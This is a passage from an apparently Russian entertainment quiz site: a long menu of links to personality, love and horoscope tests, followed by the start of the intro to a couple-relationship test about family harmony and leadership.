<li><a href="./eksklyuzivniy_test_na_sovmestimost.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; ">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;&nbsp;</a>
</li>
<li><a href="./test_na_lyubov.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1083;&#1102;&#1073;&#1086;&#1074;&#1100; &#1076;&#1083;&#1103; &#1084;&#1072;&#1083;&#1100;&#1095;&#1080;&#1082;&#1086;&#1074;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1083;&#1102;&#1073;&#1086;&#1074;&#1100;&nbsp;&#1076;&#1083;&#1103;&nbsp;&#1084;&#1072;&#1083;&#1100;&#1095;&#1080;&#1082;&#1086;&#1074;</a>
</li>
<li><a href="./test_na_skolko_ti_krasiva.html" target="_self" title="&#1053;&#1072;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1090;&#1099; &#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1072;">&#1053;&#1072;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;&nbsp;&#1090;&#1099;&nbsp;&#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1072;</a>
</li>
<li><a href="./proverity_svoy_um.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1091;&#1084;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1091;&#1084;</a>
</li>
<li><a href="./test_na_ekstrasensa.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1072;  &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1072;&nbsp;&nbsp;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;</a>
</li>
<li><a href="./test_na_intuiciyu.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1080;&#1085;&#1090;&#1091;&#1080;&#1094;&#1080;&#1102;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1080;&#1085;&#1090;&#1091;&#1080;&#1094;&#1080;&#1102;</a>
</li>
<li><a href="./test_na_silu_voli.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1080;&#1083;&#1091; &#1074;&#1086;&#1083;&#1080;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1080;&#1083;&#1091;&nbsp;&#1074;&#1086;&#1083;&#1080;</a>
</li>
<li><a href="./poverit_jadnost.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1078;&#1072;&#1076;&#1085;&#1086;&#1089;&#1090;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1078;&#1072;&#1076;&#1085;&#1086;&#1089;&#1090;&#1100;</a>
</li>
<li><a href="./umenie_pokupat.html" target="_self" title="&#1059;&#1084;&#1077;&#1077;&#1090;&#1077; &#1087;&#1086;&#1082;&#1091;&#1087;&#1072;&#1090;&#1100; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;? ">&#1059;&#1084;&#1077;&#1077;&#1090;&#1077;&nbsp;&#1087;&#1086;&#1082;&#1091;&#1087;&#1072;&#1090;&#1100;&nbsp;&#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;?&nbsp;</a>
</li>
<li><a href="./skolko_mne_ostalos_jit.html" target="_self" title="&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1086;&#1089;&#1090;&#1072;&#1083;&#1086;&#1089;&#1100; &#1074;&#1072;&#1084;  &#1078;&#1080;&#1090;&#1100;?">&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;&nbsp;&#1086;&#1089;&#1090;&#1072;&#1083;&#1086;&#1089;&#1100;&nbsp;&#1074;&#1072;&#1084;&nbsp;&nbsp;&#1078;&#1080;&#1090;&#1100;?</a>
</li>
<li><a href="./test_na_smelost.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1084;&#1077;&#1083;&#1086;&#1089;&#1090;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1084;&#1077;&#1083;&#1086;&#1089;&#1090;&#1100;</a>
</li>
<li><a href="./na_kogo_poyti_uchitsya_test.html" target="_self" title="&#1053;&#1072; &#1082;&#1086;&#1075;&#1086; &#1087;&#1086;&#1081;&#1090;&#1080; &#1091;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103;">&#1053;&#1072;&nbsp;&#1082;&#1086;&#1075;&#1086;&nbsp;&#1087;&#1086;&#1081;&#1090;&#1080;&nbsp;&#1091;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103;</a>
</li>
<li><a href="./kak_jity_dolgo.html" target="_self" title="&#1056;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1072;&#1090;&#1100; &#1089;&#1091;&#1076;&#1100;&#1073;&#1091; &#1087;&#1086; &#1076;&#1072;&#1090;&#1077; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;">&#1056;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1089;&#1091;&#1076;&#1100;&#1073;&#1091;&nbsp;&#1087;&#1086;&nbsp;&#1076;&#1072;&#1090;&#1077;&nbsp;&#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;</a>
</li>
<li><a href="./proverka_uma.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1091;&#1084;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1091;&#1084;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077;&nbsp;&#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077;</a>
</li>
<li><a href="./test_na_sposobnosti.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;</a>
</li>
<li><a class="active" href="./kto_glavniy_v_seme.html" target="_self" title="&#1054;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1103; &#1074; &#1087;&#1072;&#1088;&#1077;">&#1054;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1103;&nbsp;&#1074;&nbsp;&#1087;&#1072;&#1088;&#1077;</a>
</li>
<li><a href="./proyti_test_na_aykyu.html" target="_self" title="&#1055;&#1088;&#1086;&#1081;&#1090;&#1080; &#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1072;&#1081;&#1082;&#1100;&#1102;">&#1055;&#1088;&#1086;&#1081;&#1090;&#1080;&nbsp;&#1090;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1072;&#1081;&#1082;&#1100;&#1102;</a>
</li>
<li><a href="./skolko_mne_let_test.html" target="_self" title="&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1084;&#1085;&#1077; &#1083;&#1077;&#1090; &#1090;&#1077;&#1089;&#1090;">&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;&nbsp;&#1084;&#1085;&#1077;&nbsp;&#1083;&#1077;&#1090;&nbsp;&#1090;&#1077;&#1089;&#1090;</a>
</li>
<li><a href="./kak_staty_samim_luchshim.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1090;&#1072;&#1090;&#1100; &#1089;&#1072;&#1084;&#1099;&#1084; &#1083;&#1091;&#1095;&#1096;&#1080;&#1084;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1089;&#1072;&#1084;&#1099;&#1084;&nbsp;&#1083;&#1091;&#1095;&#1096;&#1080;&#1084;</a>
</li>
<li><a href="./goroskop_na_2017_god.html" target="_self" title="&#1043;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087; &#1087;&#1088;&#1077;&#1076;&#1089;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077; &#1085;&#1072; 2023 &#1075;&#1086;&#1076;">&#1043;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&nbsp;&#1087;&#1088;&#1077;&#1076;&#1089;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077;&nbsp;&#1085;&#1072;&nbsp;2023&nbsp;&#1075;&#1086;&#1076;</a>
</li>
<li><a href="./kak_uznat_imya_budushego_muja.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1080;&#1084;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1084;&#1091;&#1078;&#1072;">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1080;&#1084;&#1103;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086;&nbsp;&#1084;&#1091;&#1078;&#1072;</a>
</li>
<li><a href="./kak_stat_krasivoy_privlekatelnoy.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1090;&#1072;&#1090;&#1100; &#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1086;&#1081;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1086;&#1081;</a>
</li>
<li><a href="./test_na_vibor_professii.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1074;&#1099;&#1073;&#1086;&#1088; &#1087;&#1088;&#1086;&#1092;&#1077;&#1089;&#1089;&#1080;&#1080;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1074;&#1099;&#1073;&#1086;&#1088;&nbsp;&#1087;&#1088;&#1086;&#1092;&#1077;&#1089;&#1089;&#1080;&#1080;</a>
</li>
<li><a href="./kak_staty_samoy_luchshey.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1090;&#1072;&#1090;&#1100; &#1089;&#1072;&#1084;&#1086;&#1081; &#1083;&#1091;&#1095;&#1096;&#1077;&#1081;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1089;&#1072;&#1084;&#1086;&#1081;&nbsp;&#1083;&#1091;&#1095;&#1096;&#1077;&#1081;</a>
</li>
<li><a href="./imya_budushego_muja.html" target="_self" title="&#1048;&#1084;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1084;&#1091;&#1078;&#1072; &#1090;&#1077;&#1089;&#1090;">&#1048;&#1084;&#1103;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086;&nbsp;&#1084;&#1091;&#1078;&#1072;&nbsp;&#1090;&#1077;&#1089;&#1090;</a>
</li>
<li><a href="./kak_nauchitsya_ekstrasensornim_sposobnostyam.html" target="_self" title="&#1050;&#1072;&#1082; &#1085;&#1072;&#1091;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1086;&#1088;&#1080;&#1082;&#1077;">&#1050;&#1072;&#1082;&nbsp;&#1085;&#1072;&#1091;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103;&nbsp;&#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1086;&#1088;&#1080;&#1082;&#1077;</a>
</li>
<li><a href="./test_kak_zovut_budushego_muja.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1082;&#1072;&#1082; &#1079;&#1086;&#1074;&#1091;&#1090; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1084;&#1091;&#1078;&#1072;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1082;&#1072;&#1082;&nbsp;&#1079;&#1086;&#1074;&#1091;&#1090;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086;&nbsp;&#1084;&#1091;&#1078;&#1072;</a>
</li>
<li><a href="./vo_skolko_ya_viydu_zamuj.html" target="_self" title="&#1042;&#1086; &#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;  &#1074;&#1099;&#1081;&#1076;&#1091; &#1079;&#1072;&#1084;&#1091;&#1078;">&#1042;&#1086;&nbsp;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;&nbsp;&nbsp;&#1074;&#1099;&#1081;&#1076;&#1091;&nbsp;&#1079;&#1072;&#1084;&#1091;&#1078;</a>
</li>
<li><a href="./kak_uznaty_budushgego_muja.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1084;&#1091;&#1078;&#1072;">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086;&nbsp;&#1084;&#1091;&#1078;&#1072;</a>
</li>
<li><a href="./kakaya_rabota_mne_podhodit_test.html" target="_self" title="&#1050;&#1072;&#1082;&#1072;&#1103; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072; &#1084;&#1085;&#1077; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090;">&#1050;&#1072;&#1082;&#1072;&#1103;&nbsp;&#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&nbsp;&#1084;&#1085;&#1077;&nbsp;&#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090;</a>
</li>
<li><a href="./test_na_glupost.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1075;&#1083;&#1091;&#1087;&#1086;&#1089;&#1090;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1075;&#1083;&#1091;&#1087;&#1086;&#1089;&#1090;&#1100;</a>
</li>
<li><a href="./test_na_orientaciyu_dlya_devushek.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1086;&#1088;&#1080;&#1077;&#1085;&#1090;&#1072;&#1094;&#1080;&#1102; &#1076;&#1083;&#1103; &#1076;&#1077;&#1074;&#1091;&#1096;&#1077;&#1082;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1086;&#1088;&#1080;&#1077;&#1085;&#1090;&#1072;&#1094;&#1080;&#1102;&nbsp;&#1076;&#1083;&#1103;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1077;&#1082;</a>
</li>
<li><a href="./kto_budet_moim_mujem_uznat.html" target="_self" title="&#1050;&#1090;&#1086; &#1073;&#1091;&#1076;&#1077;&#1090; &#1084;&#1086;&#1080;&#1084; &#1084;&#1091;&#1078;&#1077;&#1084; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100;">&#1050;&#1090;&#1086;&nbsp;&#1073;&#1091;&#1076;&#1077;&#1090;&nbsp;&#1084;&#1086;&#1080;&#1084;&nbsp;&#1084;&#1091;&#1078;&#1077;&#1084;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;</a>
</li>
<li><a href="./chto_menya_jdet_v_budushgem.html" target="_self" title="&#1063;&#1090;&#1086; &#1078;&#1076;&#1077;&#1090; &#1084;&#1077;&#1085;&#1103; &#1074; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084;">&#1063;&#1090;&#1086;&nbsp;&#1078;&#1076;&#1077;&#1090;&nbsp;&#1084;&#1077;&#1085;&#1103;&nbsp;&#1074;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084;</a>
</li>
<li><a href="./test_kto_ya_v_proshlom.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1082;&#1090;&#1086; &#1103; &#1074; &#1087;&#1088;&#1086;&#1096;&#1083;&#1086;&#1084;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1082;&#1090;&#1086;&nbsp;&#1103;&nbsp;&#1074;&nbsp;&#1087;&#1088;&#1086;&#1096;&#1083;&#1086;&#1084;</a>
</li>
<li><a href="./pochemu_u_menya_net_parnya_test.html" target="_self" title="&#1055;&#1086;&#1095;&#1077;&#1084;&#1091; &#1091; &#1084;&#1077;&#1085;&#1103; &#1085;&#1077;&#1090; &#1087;&#1072;&#1088;&#1085;&#1103; &#1090;&#1077;&#1089;&#1090;">&#1055;&#1086;&#1095;&#1077;&#1084;&#1091;&nbsp;&#1091;&nbsp;&#1084;&#1077;&#1085;&#1103;&nbsp;&#1085;&#1077;&#1090;&nbsp;&#1087;&#1072;&#1088;&#1085;&#1103;&nbsp;&#1090;&#1077;&#1089;&#1090;</a>
</li>
<li><a href="./kakih_devushek_lyubyat_parni.html" target="_self" title="&#1050;&#1072;&#1082;&#1080;&#1093; &#1076;&#1077;&#1074;&#1091;&#1096;&#1077;&#1082; &#1083;&#1102;&#1073;&#1103;&#1090; &#1087;&#1072;&#1088;&#1085;&#1080;">&#1050;&#1072;&#1082;&#1080;&#1093;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1077;&#1082;&nbsp;&#1083;&#1102;&#1073;&#1103;&#1090;&nbsp;&#1087;&#1072;&#1088;&#1085;&#1080;</a>
</li>
<li><a href="./test_kto_tvoy_paren.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1082;&#1090;&#1086; &#1090;&#1074;&#1086;&#1081; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1081; &#1087;&#1072;&#1088;&#1077;&#1085;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1082;&#1090;&#1086;&nbsp;&#1090;&#1074;&#1086;&#1081;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1081;&nbsp;&#1087;&#1072;&#1088;&#1077;&#1085;&#1100;</a>
</li>
<li><a href="./test_kak_ponravitsya_parnyu.html" target="_self" title="&#1050;&#1072;&#1082; &#1087;&#1086;&#1085;&#1088;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1087;&#1072;&#1088;&#1085;&#1102; &#1090;&#1077;&#1089;&#1090;">&#1050;&#1072;&#1082;&nbsp;&#1087;&#1086;&#1085;&#1088;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103;&nbsp;&#1087;&#1072;&#1088;&#1085;&#1102;&nbsp;&#1090;&#1077;&#1089;&#1090;</a>
</li>
<li><a href="./chem_ya_zaboleyu.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1073;&#1077;&#1088;&#1077;&#1095;&#1100; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1073;&#1077;&#1088;&#1077;&#1095;&#1100;&nbsp;&#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077;</a>
</li>
<li><a href="./test_kak_pohudet.html" target="_self" title="&#1050;&#1072;&#1082; &#1087;&#1086;&#1093;&#1091;&#1076;&#1077;&#1090;&#1100; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086;">&#1050;&#1072;&#1082;&nbsp;&#1087;&#1086;&#1093;&#1091;&#1076;&#1077;&#1090;&#1100;&nbsp;&#1073;&#1099;&#1089;&#1090;&#1088;&#1086;</a>
</li>
<li><a href="./kakaya_devushka_tebe_podhodit.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1082;&#1072;&#1082;&#1072;&#1103; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072; &#1090;&#1077;&#1073;&#1077; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1082;&#1072;&#1082;&#1072;&#1103;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072;&nbsp;&#1090;&#1077;&#1073;&#1077;&nbsp;&#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090;</a>
</li>
<li><a href="./test_na_kolichestvo_detey.html" target="_self" title="&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1073;&#1091;&#1076;&#1077;&#1090; &#1076;&#1077;&#1090;&#1077;&#1081; &#1091; &#1074;&#1072;&#1089;">&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;&nbsp;&#1073;&#1091;&#1076;&#1077;&#1090;&nbsp;&#1076;&#1077;&#1090;&#1077;&#1081;&nbsp;&#1091;&nbsp;&#1074;&#1072;&#1089;</a>
</li>
<li><a href="./test_na_emo.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1101;&#1084;&#1086; &#1082;&#1072;&#1082; &#1089;&#1090;&#1072;&#1090;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1101;&#1084;&#1086;&nbsp;&#1082;&#1072;&#1082;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;</a>
</li>
<li><a href="./test_na_izmenu.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1080;&#1079;&#1084;&#1077;&#1085;&#1091;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1080;&#1079;&#1084;&#1077;&#1085;&#1091;</a>
</li>
<li><a href="./test_kto_ti_iz_sumerek.html" target="_self" title=" &#1090;&#1077;&#1089;&#1090; &#1082;&#1090;&#1086; &#1090;&#1099; &#1080;&#1079; &#1089;&#1091;&#1084;&#1077;&#1088;&#1077;&#1082;">&nbsp;&#1090;&#1077;&#1089;&#1090;&nbsp;&#1082;&#1090;&#1086;&nbsp;&#1090;&#1099;&nbsp;&#1080;&#1079;&nbsp;&#1089;&#1091;&#1084;&#1077;&#1088;&#1077;&#1082;</a>
</li>
<li><a href="./test_dlya_realnogo_pacana.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1076;&#1083;&#1103; &#1088;&#1077;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1087;&#1072;&#1094;&#1072;&#1085;&#1072; &#1082;&#1088;&#1091;&#1090;&#1086;&#1075;&#1086;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1076;&#1083;&#1103;&nbsp;&#1088;&#1077;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086;&nbsp;&#1087;&#1072;&#1094;&#1072;&#1085;&#1072;&nbsp;&#1082;&#1088;&#1091;&#1090;&#1086;&#1075;&#1086;</a>
</li>
<li><a href="./kak_izbavitsya_ot_sglaza.html" target="_self" title="&#1050;&#1072;&#1082; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1089;&#1075;&#1083;&#1072;&#1079;&#1072;">&#1050;&#1072;&#1082;&nbsp;&#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103;&nbsp;&#1086;&#1090;&nbsp;&#1089;&#1075;&#1083;&#1072;&#1079;&#1072;</a>
</li>
<li><a href="./porcha_na_odinochestvo_kak_snyaty.html" target="_self" title="&#1055;&#1086;&#1088;&#1095;&#1072; &#1085;&#1072; &#1086;&#1076;&#1080;&#1085;&#1086;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1082;&#1072;&#1082; &#1089;&#1085;&#1103;&#1090;&#1100;">&#1055;&#1086;&#1088;&#1095;&#1072;&nbsp;&#1085;&#1072;&nbsp;&#1086;&#1076;&#1080;&#1085;&#1086;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086;&nbsp;&#1082;&#1072;&#1082;&nbsp;&#1089;&#1085;&#1103;&#1090;&#1100;</a>
</li>
<li><a href="./test_na_znak_zodiaka.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1079;&#1085;&#1072;&#1082; &#1079;&#1086;&#1076;&#1080;&#1072;&#1082;&#1072;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1079;&#1085;&#1072;&#1082;&nbsp;&#1079;&#1086;&#1076;&#1080;&#1072;&#1082;&#1072;</a>
</li>
<li><a href="./kak_uznat_svoyu_sudbu.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1089;&#1074;&#1086;&#1102; &#1089;&#1091;&#1076;&#1100;&#1073;&#1091;">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1089;&#1074;&#1086;&#1102;&nbsp;&#1089;&#1091;&#1076;&#1100;&#1073;&#1091;</a>
</li>
<li><a href="./chto_podarit_na_noviy_god.html" target="_self" title="&#1063;&#1090;&#1086; &#1087;&#1086;&#1076;&#1072;&#1088;&#1080;&#1090;&#1100; &#1085;&#1072; &#1053;&#1086;&#1074;&#1099;&#1081; &#1075;&#1086;&#1076;">&#1063;&#1090;&#1086;&nbsp;&#1087;&#1086;&#1076;&#1072;&#1088;&#1080;&#1090;&#1100;&nbsp;&#1085;&#1072;&nbsp;&#1053;&#1086;&#1074;&#1099;&#1081;&nbsp;&#1075;&#1086;&#1076;</a>
</li>
<li><a href="./lubovniy_goroskop_na_2017_god.html" target="_self" title="&#1051;&#1102;&#1073;&#1086;&#1074;&#1085;&#1099;&#1081; &#1075;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087; &#1085;&#1072; 2023 &#1075;&#1086;&#1076;">&#1051;&#1102;&#1073;&#1086;&#1074;&#1085;&#1099;&#1081;&nbsp;&#1075;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&nbsp;&#1085;&#1072;&nbsp;2023&nbsp;&#1075;&#1086;&#1076;</a>
</li>
<li><a href="./test_na_sudbu_i_budushee.html" target="_self" title="&#1043;&#1072;&#1076;&#1072;&#1085;&#1080;&#1077; &#1085;&#1072; &#1089;&#1091;&#1076;&#1100;&#1073;&#1091; &#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1077;">&#1043;&#1072;&#1076;&#1072;&#1085;&#1080;&#1077;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1091;&#1076;&#1100;&#1073;&#1091;&nbsp;&#1080;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1077;</a>
</li>
<li><a href="./testi_dlya_devushek_onlayn.html" target="_self" title="&#1058;&#1077;&#1089;&#1090;&#1099; &#1076;&#1083;&#1103; &#1076;&#1077;&#1074;&#1091;&#1096;&#1077;&#1082; &#1086;&#1085;&#1083;&#1072;&#1081;&#1085;">&#1058;&#1077;&#1089;&#1090;&#1099;&nbsp;&#1076;&#1083;&#1103;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1077;&#1082;&nbsp;&#1086;&#1085;&#1083;&#1072;&#1081;&#1085;</a>
</li>
<li><a href="./testi_dlya_parney.html" target="_self" title="&#1058;&#1077;&#1089;&#1090;&#1099; &#1076;&#1083;&#1103; &#1087;&#1072;&#1088;&#1085;&#1077;&#1081;">&#1058;&#1077;&#1089;&#1090;&#1099;&nbsp;&#1076;&#1083;&#1103;&nbsp;&#1087;&#1072;&#1088;&#1085;&#1077;&#1081;</a>
</li>
</ul>

</div>
</div>
<div class="col-2">
<div id="wb_Text1">
<span id="wb_uid1">Гармония семейных отношений зарождается с самого начала еще перед формированием семьи. Как добиться многолетних доверительных отношений в семье, как не разрушить хрупкий мир, созданный двумя людьми? Насколько важной является роль главы и какие функции выполняет. В чем преимущество женского главенства.<br>Сделай крепкой семью на прочных отношениях! Кто ты в них лидер или ведомый! от главы семьи зависит многое!<br></span><h2><br>Тест на отношения в паре определит совместимость и наличие зарождающегося конфликта! </h2><span id="wb_uid2"><br></span><h3>А может у вас совсем непростые отношения?<br></h3><span id="wb_uid3"><br></span><h3>Тест на отношения в паре даст ответ на эти вопросы и помогает добиться максимальной гармонии в паре.</h3><span id="wb_uid4"> .<br><br>С материалов Association of Psychological Researches of the Psychological Analysis (APRPA)<br><br>Семья ячейка общества и выполняет важнейшую роль в обществе. Являясь ее составной частью. Следует сказать прямо, без нее нет государства, оно невозможно. И как следует из 